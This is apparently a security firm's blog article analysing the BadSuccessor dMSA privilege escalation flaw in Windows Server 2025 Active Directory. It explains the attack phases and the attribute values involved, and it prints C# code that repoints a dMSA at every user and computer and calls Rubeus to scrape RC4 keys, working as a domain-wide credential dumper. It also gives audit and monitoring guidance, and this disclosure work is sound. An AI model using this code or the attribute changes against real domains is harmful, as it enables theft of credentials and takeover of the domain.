Inside BadSuccessor: Privilege Escalation via dMSA in Windows Server 2025
Following our initial coverage of BadSuccessor, this technical breakdown dissects the inner workings of a critical privilege escalation vulnerability in Windows Server 2025.
Following our initial coverage of BadSuccessor, this technical breakdown dissects the inner workings of a critical privilege escalation vulnerability in Windows Server 2025.

This technical deep dive, researched and authored by Senior Hive Member Ibai Castells, follows our initial Swarm Intelligence alert published in May 2025.
This vulnerability allows attackers to escalate privileges and potentially compromise entire Active Directory domains by exploiting Kerberos ticketing mechanisms and the new KERB-DMSA-KEY-PACKAGE structure.
Our analysis confirms that this vulnerability poses a significant threat to enterprise environments, particularly given that 91 percent of real-world domains have non-admin users who already possess the necessary CreateChild or write rights on at least one Organizational Unit (OU), making this attack path trivial to execute in most cases.
The BadSuccessor vulnerability, originally disclosed by Akamai researcher Yuval Gordon, exploits a design flaw in Windows Server 2025’s dMSA implementation. This vulnerability allows attackers to manipulate two critical attributes:
msDS-ManagedAccountPrecededByLinkmsDS-DelegatedMSAStateBy setting these attributes on any dMSA object (existing or newly created), an attacker can convince the Kerberos Distribution Center (KDC) to issue tickets carrying the Security Identifiers (SIDs) of high-privilege users, effectively “succeeding” them without ever touching the target account’s groups or credentials.
More specifically, when an attacker sets the msDS-DelegatedMSAState to a value of 2, it indicates that an account migration has occurred. This migration triggers key and privilege inheritance onto the dMSA from the targeted domain principal, allowing the attacker with control over the dMSA to retrieve credential material and authenticate as that target account.
The attack requires one of the following conditions:
CreateChild, GenericAll, WriteDACL, or WriteOwner on an Organizational Unit (OU) in the domainMicrosoft has classified BadSuccessor as “moderate” severity and plans a future patch, but no fix is currently available. Organizations must rely on compensating controls until a patch is released. Our assessment elevates this to high risk for enterprise environments due to:
Attack Chain Overview
The BadSuccessor attack follows a multi-stage process:
Phase 1: Environmental Reconnaissance
The attack begins by identifying vulnerable OUs where the current user has write permissions. Attackers scan Active Directory to locate OUs with insufficient access restrictions.

Phase 2: dMSA Object Manipulation
Once a target OU is identified, the attacker creates a new msDS-DelegatedManagedServiceAccount object or modifies an existing one. Key attributes configured include:
msDS-DelegatedMSAState: Set to 2 (active state)msDS-ManagedAccountPrecededByLink: Points to the target high-privilege user DNmsDS-ManagedPasswordInterval: Password rotation intervaluserAccountControl: Workstation trust account flagsmsDS-SupportedEncryptionTypes: Kerberos encryption types
Phase 3: Kerberos Ticket Exploitation
The exploitation leverages Kerberos ticket-granting mechanisms:
 b. Now, dump their TGT
b. Now, dump their TGT


Phase 4: Credential Access and Lateral Movement
With elevated tickets, attackers can access high-value resources and perform lateral movement across the domain.

Understanding KERB-DMSA-KEY-PACKAGE
When you request a TGT for a dMSA, it comes with a new structure called KERB-DMSA-KEY-PACKAGE. This structure includes two fields: current-keys and previous-keys.
According to Microsoft documentation, these are supposed to contain keys related to the current and previous password of the dMSA. More specifically, these are the keys for the account that it has “migrated,” the one set in the msDS-ManagedAccountPrecededByLink attribute.
Credential Extraction Process
The KERB-DMSA-KEY-PACKAGE structure can be exploited to extract credential material:
Technical Implementation
At a high level, this would be the process to turn this attack path into a credential dumper similar to the infamous secretsdump.py:
var domain = GetCurrentDomain();
string dn = domain.DistinguishedName;
string dns = domain.DnsRoot;
string gmsaDN = $"CN=covertswarm_dmsa,CN=Managed Service Accounts,{dn}"; //OU
var principals = new List();
principals.AddRange( QueryAD("(objectClass=user)") );
principals.AddRange( QueryAD("(objectClass=computer)") );
foreach (var p in principals)
{
//-------------------------------
// Update gMSA attribute
//-------------------------------
ReplaceAttributeValue(
distinguishedName : gmsaDN,
attribute : "msDS-ManagedAccountPrecededByLink",
newValue : p.DistinguishedName
);
//-------------------------------
// 4-B Call Rubeus to request
// a TGS for the gMSA (or implement your TGS logic here)
//-------------------------------
string rubeusOut = RunProcess(
file : "Rubeus.exe",
args : $"asktgs /targetuser:mydmsa$ /service:\"krbtgt/{dns}\" /opsec /dmsa /nowrap /ticket:{kirbi}"
);
//-------------------------------
// 4-C Scrape the RC4 key from
// Rubeus’ output
//-------------------------------
string rc4 = Regex
.Match(rubeusOut, @"Previous Keys for .* \$: \(rc4_hmac\) ([A-F0-9]{32})")
.Groups[1]
.Value;
//-------------------------------
// 4-D Show samAccountName:RC4
//-------------------------------
Console.WriteLine($"{p.SamAccountName}:{rc4}");
}
The extracted keys can be:
Credential dumping via KERB-DMSA-KEY-PACKAGE generates specific Event IDs:
Organizations should perform the following checks to determine their exposure to BadSuccessor:
1. Windows Server 2025 Presence Assessment
2. dMSA Configuration Audit
msDS-DelegatedMSAStat attribute values3. Organizational Unit Permissions Review
4. Monitoring and Logging Assessment
Implement logging and monitoring for:
msDS-DelegatedManagedServiceAccount object classmsDS-ManagedAccountPrecededByLinkmsDS-DelegatedMSAStateMonitor for suspicious patterns:
Implement network monitoring for:
Our team has developed and validated exploitation tools:
The BadSuccessor vulnerability represents a significant threat to Active Directory environments running Windows Server 2025. The combination of widespread vulnerable configurations and the absence of an official patch creates an urgent need for proactive defensive measures.